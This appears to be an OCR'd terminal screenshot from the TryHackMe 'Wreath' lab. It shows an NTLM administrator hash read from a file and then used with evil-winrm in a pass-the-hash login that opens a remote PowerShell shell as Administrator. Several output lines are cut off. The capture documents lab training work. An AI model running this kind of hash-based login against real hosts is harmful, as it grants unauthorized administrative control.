 ┌──(root💀Zero)-[~/tryhackme/networks/wreath/gitServer]
└─# cat adminHash
37db630168e5f82aafa8461e05c6bbd1
┌──(root💀Zero)-[~/tryhackme/networks/wreath/gitServer]
└─# evil-winrm -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation:
ed on this machine
Data: For more information, check Evil-WinRM Github: https://github.c
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>